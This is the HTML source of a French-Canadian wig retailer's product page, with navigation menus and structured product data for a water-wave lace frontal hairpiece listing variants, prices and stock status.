  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-ca/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-ca/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-ca/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            
            "@type": "Product",
            "name": "BAISI 10A vague d'eau dentelle frontale",
            "url": "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795_960x.jpg?v=1649324492"
              ],"description": "\n\n\n\n\n\n Matériel de cheveux\n\n Cheveux 100% vierges d'un seul donneur\n\n\n\n\n\n\n Texture\n\n Vague d'eau\n\n\n\n\n\n\n Longueur\n\n 10-20 pouces\n\n\n\n\n\n\n Densité\n\n 150%\n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n couleur naturelle\n\n\n\n\n\n\n Taille de la dentelle\n\n 13x4\/ 13x6 pouces\n\n\n\n\n\n\n Dentelle\n\n Dentelle Suisse\n\n\n\n\n\n\n Racine des cheveux\n\n pré-épilé\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "hairbs"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A3-0000312","availability" : "http://schema.org/OutOfStock",
                        "price" : 101.18,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping?variant=21743395143763"
                    },
{
                        "@type" : "Offer","sku": "A3-0000313","availability" : "http://schema.org/OutOfStock",
                        "price" : 109.35,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping?variant=21743395176531"
                    },
{
                        "@type" : "Offer","sku": "A3-0000314","availability" : "http://schema.org/OutOfStock",
                        "price" : 128.41,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping?variant=21743395209299"
                    },
{
                        "@type" : "Offer","sku": "A3-0000315","availability" : "http://schema.org/InStock",
                        "price" : 144.75,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping?variant=21743395242067"
                    },
{
                        "@type" : "Offer","sku": "A3-0000316","availability" : "http://schema.org/InStock",
                        "price" : 155.64,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping?variant=21743395274835"
                    },
{
                        "@type" : "Offer","sku": "A3-0000317","availability" : "http://schema.org/OutOfStock",
                        "price" : 171.98,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping?variant=21743395307603"
                    },
{
                        "@type" : "Offer","sku": "A3-0000392","availability" : "http://schema.org/OutOfStock",
                        "price" : 91.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping?variant=21743395536979"
                    },
{
                        "@type" : "Offer","sku": "A3-0000393","availability" : "http://schema.org/OutOfStock",
                        "price" : 96.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping?variant=21743395569747"
                    },
{
                        "@type" : "Offer","sku": "A3-0000394","availability" : "http://schema.org/InStock",
                        "price" : 170.62,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping?variant=21743395602515"
                    },
{
                        "@type" : "Offer","sku": "A3-0000395","availability" : "http://schema.org/InStock",
                        "price" : 180.7,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping?variant=21743395635283"
                    },
{
                        "@type" : "Offer","sku": "A3-0000396","availability" : "http://schema.org/InStock",
                        "price" : 196.49,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping?variant=21743395668051"
                    },
{
                        "@type" : "Offer","sku": "A3-0000397","availability" : "http://schema.org/InStock",
                        "price" : 207.65,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping?variant=21743395700819"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-10527480723"
  class="product__section main__section"
  data-product-id="10527480723"
  data-section-id="template--15976335671379__main"
  data-url="/fr-ca/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="22612722188371">

  <script class="product-json" type="application/json">
  {
      "id": 10527480723,
      "title": "BAISI 10A vague d'eau dentelle frontale",
      "handle": "baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping",
      "description": "\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague d'eau\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-20 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 150%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13x4\/ \u003cspan\u003e13x6\u003c\/span\u003e pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e",
      "published_at": [19,41,14,7,10,2025,2,280,false,"CST"],
      "created_at": [53,58,14,12,5,2017,5,132,false,"CST"],
      "vendor": "hairbs",
      "type": "Dentelle Frontale",
      "tags": ["90%","salenow","Udiscounts","WIG UNDER $100"],
      "price": 9120,
      "price_min": 9120,
      "price_max": 20765,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": true,
      "compare_at_price": 19000,
      "compare_at_price_min": 19000,
      "compare_at_price_max": 43261,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 21743395143763,
          "title": "13*4 \/ 10",
          "option1": "13*4",
          "option2": "10",
          "option3": null,
          "sku": "A3-0000312",
          "featured_image": {
              "id": 30253291536467,
              "product_id": 30253291536467,
              "position": 9,
              "created_at": [19,41,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [53,58,14,12,5,2017,5,132,false,"CST"],
              "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"
          },
          "available": false,
          "options": ["13*4","10"],
          "price": 10118,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 21080,
          "inventory_management": "shopify",
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
            "id": 22612722188371,
            "position": 9,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 21743395176531,
          "title": "13*4 \/ 12",
          "option1": "13*4",
          "option2": "12",
          "option3": null,
          "sku": "A3-0000313",
          "featured_image": {
              "id": 30253291536467,
              "product_id": 30253291536467,
              "position": 9,
              "created_at": [19,41,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [53,58,14,12,5,2017,5,132,false,"CST"],
              "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"
          },
          "available": false,
          "options": ["13*4","12"],
          "price": 10935,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 22782,
          "inventory_management": "shopify",
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
            "id": 22612722188371,
            "position": 9,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 21743395209299,
          "title": "13*4 \/ 14",
          "option1": "13*4",
          "option2": "14",
          "option3": null,
          "sku": "A3-0000314",
          "featured_image": {
              "id": 30253291536467,
              "product_id": 30253291536467,
              "position": 9,
              "created_at": [19,41,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [53,58,14,12,5,2017,5,132,false,"CST"],
              "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"
          },
          "available": false,
          "options": ["13*4","14"],
          "price": 12841,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
